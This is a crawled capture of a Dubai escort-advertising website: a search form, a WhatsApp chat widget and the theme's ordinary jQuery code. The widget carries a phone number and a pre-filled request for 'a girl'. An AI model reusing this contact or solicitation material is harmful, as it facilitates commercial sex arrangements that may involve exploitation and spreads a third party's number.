				var country = $(c).val();
									var city_div = '.search-cities-input';
				
				if(country > 0) { show_search_cities(c); }
				$(parent_div+' '+c).change(function(){ show_search_cities(c); });
				function show_search_cities(e) {
					var country = $(parent_div+' '+e).val();
					$(parent_div+' '+city_div).text('');
					
					if(country < 1) return true;

					loader($(e).parents(parent_div).find(city_div));
					$.ajax({
												type: "GET",
						url: "https://massageclubinburdubai.com/wp-content/themes/escortwp-2-2/ajax/get-cities.php",
													data: "id=" + country +"&selected=&hide_empty=1&class=col100&select2=yes",
												success: function(data){
							$(e).parents(parent_div).find(city_div).html(data + '<div class="formseparator"><'+'/div>');
							if($(window).width() > "960") { $('.select2').select2({minimumResultsForSearch: 20, width: 'auto', dropdownAutoWidth : true}); }
						}
					});
				}

							});
		</script>
    	<h4>Quick Search:</h4>
    	<form action="https://massageclubinburdubai.com/search-for-escorts/" method="post" class="form-styling">
    		<input type="hidden" name="action" value="search" />
			<input type="hidden" name="country" class="search-country" value="231" />				<script type="text/javascript"> jQuery(document).ready(function($) { $('.quicksearch .search-country').trigger('change'); }); </script>
				
			
			<div class="search-cities-input form-input col100"></div>

			<div class="form-input col100">
                <select name="gender" class="select2">
					<option value="1">Female</option><option value="2">Male</option><option value="3">Couple</option><option value="4">Gay</option><option value="5">Transsexual</option>                </select>
			</div> <!-- gender --> <div class="formseparator"></div>

			<div class="form-input col100">
            	<label for="prem">
            		<input type="checkbox" name="premium" value="1" id="prem" />
            		Only premium            	</label>
            </div> <!-- premium --> <div class="formseparator"></div>

			<div class="form-input col100">
            	<label for="indep">
            		<input type="checkbox" name="independent" value="1" id="indep" />
            		Only independent            	</label>
            </div> <!-- premium --> <div class="formseparator"></div>

			<div class="form-input col100">
            	<label for="ver">
            		<input type="checkbox" name="verified" value="1" id="ver" />
            		Only verified            	</label>
            </div> <!-- premium --> <div class="formseparator"></div>

            <div class="center col100">
				<input type="submit" name="submit" value="Search" class="submit-button blueishbutton rad3" />
				<div class="clear5"></div>
				<a href="https://massageclubinburdubai.com/search-for-escorts/" class="adv"><span class="icon icon-search"></span>Advanced search</a>
			</div> <!-- center -->
        </form>
        <div class="clear"></div>
    </div> <!-- QUICK SEARCH -->
    <div class="clear"></div>



</div> <!-- SIDEBAR RIGHT -->
    	<div class="clear"></div>
	<div class="clear10"></div>

	
    <div class="underfooter">
		<div>
			&copy; 2026 Dubai Escort, Escort Dubai		</div><div class="clear"></div>
	</div>
</div> <!-- ALL -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/escortwp-2-2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.28 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 .s_8_icon{order:0;margin-right:15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }@media(max-width:1201px){.ht-ctc.style-8{left:unset !important;right:0px !important;}.ht-ctc.style-8,.ht-ctc-style-8,.ht-ctc-style-8 .s_8{width: 100%;}}</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
  <span class="s_8 ctc-analytics" style="display: flex;  padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align:center; justify-content: center;align-items: center;border-radius:4px;height:54px;line-height:54px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a; overflow:hidden;">
    <span class="s_8_icon">
      <svg style="display:block;" height="16px" version="1.1" viewBox="0 0 509 512" width="16px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>    </span>
    <span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="height: 100%; color:#ffffff;  ">
      WhatsApp +971585792090    </span>
  </span>
</div>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;971585792090&quot;,&quot;pre_filled&quot;:&quot;hello\r\ni want a girl, so please send me the details.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="712ed4fdee"></span>
            <script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"971585792090","pre_filled":"hello\r\ni want a girl, so please send me the details.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://massageclubinburdubai.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.28" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!--
Lovers can see to do their amorous rites
By their own beauties; or, if love be blind,
It best agrees with night. Come, civil night,
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://massageclubinburdubai.com/wp-content/themes/escortwp-2-2/ajax/get-cities.php?id=231&selected=&hide_empty=1&class=col100&select2=yes
body_size: 25
content:
<select  name='city' id='city' class='city col100 select2'>
	<option value='-1'>Select city</option>
	<option class="level-0" value="289">Bur Dubai</option>
	<option class="level-0" value="284">Dubai</option>
</select>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://massageclubinburdubai.com/wp-content/themes/escortwp-2-2/ajax/get-cities.php?id=231&selected=&hide_empty=1&class=col100&select2=yes
body_size: 25
content:
<select  name='city' id='city' class='city col100 select2'>
	<option value='-1'>Select city</option>
	<option class="level-0" value="289">Bur Dubai</option>
	<option class="level-0" value="284">Dubai</option>
</select>


--- FILE ---
content_type: application/x-javascript
request_url: https://massageclubinburdubai.com/wp-content/themes/escortwp-2-2/js/dolceescort.js?ver=6.8.3
body_size: 3093
content:
jQuery(document).ready(function($) {
	$(':checkbox,:radio').not('.ios-checkbox').checkator();

	var start_mobile_size = 960;

	var isphone = false;
	if($('body').hasClass('isphone')) { var isphone = true; }

	vcenter = function() {
		$('.vcenter').each(function(index, el) {
			$(this).css('margin-top', ($(this).parent().height() - $(this).height()) / 2);
		});
	}
	vcenter();

	$('.hamburger-menu').on('click', function(event) {
		$(this).hide();
		$('header .header-nav').slideDown();
	});

	if($('.all-header-slider .sliderall .slider').length) {
		var owlcarouselautoplay = false;
		if($('.all-header-slider').data('autoscroll') == "yes") {
			owlcarouselautoplay = true;
		}

		$('.all-header-slider .sliderall .slider').owlCarousel({
			items: 6,
			loop: false,
			nav: true,
			dots: false,
			center: false,
			autoplay: owlcarouselautoplay,
			autoplayTimeout: 4000,
			autoplaySpeed: 600,
			margin: 10,
			autoplayHoverPause: true,
			navText: ['<span class="icon-left-open"></span>','<span class="icon-right-open"></span>'],
			stagePadding: 0,
			responsive : {
				0 : {
					items: 2,
				},
				// breakpoint from 500 up
				500 : {
					items: 4,
				},
				// breakpoint from 700 up
				700 : {
					items: 5,
				},
				// breakpoint from 1150 up
				1150 : {
					items: 6,
				}
			}
		});
	} // if($('.all-header-slider .sliderall .slider').length) {

	$('.headerlang').change(function() {
		var lang = $(this).val();
		Cookies.set('sitelang', lang);
		location.reload();
	});

	if($('.country-list li').length) {
		$('.country-list li').each(function(index, el) {
			if($(this).find('ul').length) {
				$(this).prepend('<span class="iconlocation icon-angle-down"></span>')
			} else {
				$(this).prepend('<span class="iconlocation icon-minus"></span>')
			}
		});
		
		$('.country-list li ul').hide();
	}
	$('.country-list .current-cat').parentsUntil('.country-list').show();
	$('.country-list .current-cat > ul').show();
	$('.country-list .current-cat-parent > .icon-angle-down').removeClass("icon-angle-down").addClass("icon-angle-up");
	$('.country-list .current-cat > .icon-angle-down').removeClass("icon-angle-down").addClass("icon-angle-up");

	$('.country-list li .iconlocation').on('click', function(){
		if($(this).hasClass('icon-angle-down')) {
			$(this).parent().find("ul").first().show();
			$(this).removeClass("icon-angle-down").addClass("icon-angle-up");
		} else {
			$(this).parent().find("ul").first().hide();
			$(this).removeClass("icon-angle-up").addClass("icon-angle-down");
		}
	});

	function prepare_responsive() {
		var headerwidth = $(window).width();
		if(isphone || headerwidth <= start_mobile_size) {
			window.isMobile = true;
		} else {
			window.isMobile = false;
		}

		if(isphone || headerwidth <= start_mobile_size) {
			if($('.select2').length) {
				$('select.select2-hidden-accessible').select2('destroy');
			}
		} else {
			if($('.select2').length) {
				$('.select2').select2({minimumResultsForSearch: 20, width: 'auto', dropdownAutoWidth : true});
			}
		}

		if(isphone || headerwidth <= start_mobile_size) {
			// responsive images in profile page
			// only show the images if they are in viewport
			function show_profile_images() {
				if($('.mobile-ready-img').length) {
					$('.mobile-ready-img').each(function() {
						if(isElementInViewport($(this)) && (!$(this).attr('src') || $(this).attr('src') != $(this).data('responsive-img-url'))) {
							$(this).css('opacity', '0').attr('src', $(this).data('responsive-img-url')).fadeTo('slow', 1);
						}
					});
				}
			}
			show_profile_images();
			$(window).scroll(function(event){
				if(isphone || headerwidth <= start_mobile_size) {
					show_profile_images();
				}
			});


			$('a[rel=profile-photo]').on('click', function(event) {
				event.preventDefault();
			});
			var mobile_text = $('.profile-page-no-photos .for-browsers').data('mobile-text');
			$('.profile-page-no-photos .for-browsers').data('original-text', $('.profile-page-no-photos .for-browsers').html()).find('p').text(mobile_text);

			var mobile_text_v = $('.profile-page-no-videos .for-browsers').data('mobile-text');
			$('.profile-page-no-videos .for-browsers').data('original-text', $('.profile-page-no-videos .for-browsers').html()).find('p').text(mobile_text_v);

			$('.header-nav').on('click', 'a', function(event) { if($(this).siblings('ul').length == "1") event.preventDefault(); });
		} else {
			if($('.bigimage').length && $('.lockedsection').length) {
				$('.bigimage').removeClass('col100').show();
			}
			if($('.mobile-ready-img').length) {
				$('.mobile-ready-img').each(function() {
					if($(this).attr('src') != $(this).data('original-url')) {
						$(this).attr('src', $(this).data('original-url'));
					}
				});
			};
			$('.profile-page-no-photos .for-browsers').html($('.profile-page-no-photos .for-browsers').data('original-text'));
			$('.profile-page-no-videos .for-browsers').html($('.profile-page-no-videos .for-browsers').data('original-text'));
		} // responsive images in profile page

		if ($.isFunction($.fn.fancybox)) {
			// open image viewer on image click
			if(isphone || headerwidth <= start_mobile_size) {
				$("a[data-fancybox=\"profile-photo\"]").fancybox({
					loop: true,
					infobar: false,
					thumbs : {
						autoStart : false,
					},
					buttons: [
						"zoom",
						"fullScreen",
						"thumbs",
						"close"
					],
				});
			} else {
				$("a[data-fancybox=\"profile-photo\"]").fancybox({
					loop: true,
					infobar: false,
					thumbs : {
						autoStart : true,
					},
					buttons: [
						"zoom",
						"fullScreen",
						"thumbs",
						"close"
					],
				});
			}

			// open video player on video click
			$('a[data-fancybox=\"profile-video\"]').fancybox({
				infobar: false,
				thumbs : {
					autoStart : false,
				},
				beforeClose: function() {
					$("video").each(function() {
						$(this).get(0).pause();
					});
				}
			});
		}

		if(isphone || headerwidth <= start_mobile_size) {
			$(".sidebar-left .countries h4").on('click', function(){
				$(this).parent().find('ul.country-list').slideDown('fast');
			});
		}
		if(isphone || headerwidth <= start_mobile_size) {
			$('.bodybox-homepage').each(function(index, el) {
				$(this).find('.girl').slice(4).hide();
			});

			$('.bodybox-homepage .see-more-button').on('click', function(event) {
				event.preventDefault();
				if($(this).parent().find(".girl:hidden").length > 0) {
					$(this).hide().parent().find(".girl").show().siblings('.see-all-bottom').css('display', 'block');
				} else {
					window.location = $(this).siblings('.see-all-bottom').attr('href');
				}
			});

			//front-page hide all reviews except the first one
			$('.onereviewtext-homepage:visible').slice(3).hide();
		} else {
			$('.bodybox-homepage .girl, .onereviewtext-homepage').show();
		}

		if($('header .header-nav').length) {
			$('header').removeClass('header-mobile1 header-mobile2');
			if($('header .header-nav').offset().top < $('header .subnav-menu-wrapper').offset().top) {
				$('header').addClass('header-mobile1');
				if($('header .header-nav').offset().top < $('header .subnav-menu-wrapper').offset().top) {
					$('header').addClass('header-mobile2');
					$('header .subnav-menu').attr('style', '');
				}
			}
		}

		if($('.single-profile-page .profile-header').length) {
			var profile_header = $('.single-profile-page .profile-header');
			if($('.single-profile-page .girlsingle .phone-box').length) {
				var profile_header_name = $('.single-profile-page .girlsingle .profile-header-name');
				var phone_box = $('.single-profile-page .girlsingle .phone-box');
				var available_on_box;
				if($('.single-profile-page .girlsingle .available-on').length) {
					available_on_box = $('.single-profile-page .girlsingle .available-on');
				}
				profile_header.removeClass('profile-header-mobile1 profile-header-mobile2');
				if(phone_box.offset().top > profile_header_name.offset().top ||
				(available_on_box && available_on_box.offset().top > profile_header_name.offset().top)) {
					profile_header.addClass('profile-header-mobile1');
					if($('.single-profile-page .girlsingle .profile-header-name-info').length) {
						var profile_header_name_info = $('.single-profile-page .girlsingle .profile-header-name-info');
						if(phone_box.offset().top > profile_header_name_info.offset().top || 
							(available_on_box && available_on_box.offset().top > profile_header_name_info.offset().top)) {
							// profile_header.addClass('profile-header-mobile2');
						}
					}
				}
			} else if($('.single-profile-page .girlsingle .profile-header-name-info').length) {
				profile_header.removeClass('profile-header-mobile1 profile-header-mobile2');
				if($('.single-profile-page .girlsingle .profile-header-name-info').offset().top > $('.single-profile-page .girlsingle .profile-header-name').offset().top) {
					// profile_header.addClass('profile-header-mobile1 profile-header-mobile2');
				}
			}
		}
	} // function prepare_responsive()

	var headerwidth = $(window).width();
	prepare_responsive();
	$(window).resize(function(){
		prepare_responsive();
		vcenter();
	});

	//right-sidebar js START
	//escort js
	$(".sidebar-right .dropdownlinks-dropdown h4").on('click', function(){
		$(this).parent().find('ul').stop().slideToggle('fast');
	});

	$(".sidebar-right .buypremium").on('click', function(){
		$('.buypremium_details').slideToggle("fast");
	});
	$(".buypremium_details .closebtn_box").on('click', function(){
		$('.buypremium_details').slideUp("fast");
	});

	$(".sidebar-right .buyfeatured").on('click', function(){
		$('.buyfeatured_details').slideToggle('fast');
	});
	$(".buyfeatured_details .closebtn_box").on('click', function(){
		$('.buyfeatured_details').slideUp("fast");
	});

	// mobile expiration text
	$('.sidebar-expire-notice-mobile').on('click', function(event) {
		var payment_plan = $(this).data('payment-plan')
		$(this).siblings('.sidebar-expire-notice[data-payment-plan="'+payment_plan+'"]').slideToggle('fast');
	});

	// admin menu js
	$(".manuallyactivatetour").on('click', function(){
		$('.manuallyactivatetour_div').slideDown('fast');
		$('.manuallyactivatevip_div').slideUp('fast');
	});
	$(".manuallyactivatevip").on('click', function(){
		$('.manuallyactivatevip_div').slideDown('fast');
		$('.manuallyactivatetour_div').slideUp('fast');
	});

	// escort menu shown to admin
	$('.upgradebutton').on('click', function(){
		$('.upgradebuttons').slideDown();
		$('.upgradeescortbox').slideUp();
		$(this).parent().siblings('.upgradeescortbox').slideDown('fast');
		$(this).parent().slideUp('fast');
	});
	$('.upgradeescortbox .closebtn_box').on('click', function(){
		if($(this).parent().siblings('.upgradebuttons')) {
			$(this).parent().siblings('.upgradebuttons').slideDown('fast');
		}
		$(this).parent().slideUp('fast');
	});

	//agency js
	$('.addescort').on('click', function(){
		$('.addnewescortform').slideToggle("slow");
		$('.addescort span').toggle();
	});
	if (location.hash === "#edit") {
		show_profile_section("editprofile");
	}
	if (location.hash === "#delete-account") {
		show_profile_section("delete");
	}
	$('.agencyeditbuttons a').on('click', function(){
		show_profile_section($(this).attr("class"));
	});
	$('.dropdownlinks .delete').on('click', function(){
		show_profile_section('delete');
	});
	function show_profile_section(class_name) {
		$('.agency_options_dropdowns').slideUp();
		$('.agency_options_'+class_name).slideDown();
		$('.girlsingle').slideUp();
		$('.select2').select2();
	}
	$('.agency_options_dropdowns .closebtn').on('click', function(){
		$(this).parent().slideUp();
		$('.girlsingle').slideDown();
	});
	//right-sidebar js END

	//animate loader div
	loader=function(l, nohtml){
		if(!nohtml) {
			$(l).html('<div class="loader rad3"><span class="rad3"></span></div>');
		}
		if($(l).find('.loader').is(':visible')){
			$(l).find('.loader span').css('left', '-100%').animate({ 'left': '100%'}, 2000, function(){
				loader(l, "no");
			});
		}
	}

	function isElementInViewport(el) {
	    var docViewTop = $(window).scrollTop();
	    var docViewBottom = docViewTop + $(window).height();

	    var elemTop = $(el).offset().top;
	    var elemBottom = elemTop + $(el).height();
	    //return ((elemBottom <= docViewBottom) && (elemTop >= docViewTop));
	    return ((elemTop >= docViewTop) && (elemTop <= docViewBottom) || (elemBottom >= docViewTop) && (elemBottom <= docViewBottom));
	}

	if($('.woocommerce .woocommerce-orders-table__cell-order-number').length) {
			var text = "";
		$('.woocommerce .woocommerce-orders-table__cell-order-number').each(function(index, el) {
			text = $(el).find('a').text();
			$(el).text(text);
		});
	}
	if($('.woocommerce .woocommerce-orders-table__cell-order-total').length) {
		var total_div = $('.woocommerce .woocommerce-orders-table__cell-order-total');
		var total_html = total_div.find('.amount').get(0).outerHTML;
		total_div.html(total_html);
	}
	if($('.woocommerce #order_review .shop_table .product-quantity').length) {
		$('.woocommerce #order_review .shop_table .product-quantity').text('');
	}
	if($('.woocommerce #order_review .shop_table tfoot tr').length) {
		$('.woocommerce #order_review .shop_table tfoot tr').first().remove();
	}
	if($('.woocommerce form#order_review').length) {
		$('.woocommerce form#order_review').addClass('checkout woocommerce-checkout');
	}

    $('.registrationcomplete .change-email-button').on('click', function(event) {
    	$('.registrationcomplete .change-email-address').slideUp();
    	$('.registrationcomplete .change-email-address-form').css('display', 'inline-block');
    });	
});

function getCookie(c_name) {
	var i,x,y,ARRcookies=document.cookie.split(";");
	for (i=0; i<ARRcookies.length;i++) {
		x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		x=x.replace(/^\s+|\s+$/g,"");
		if (x==c_name) {
			return unescape(y);
		}
	}
}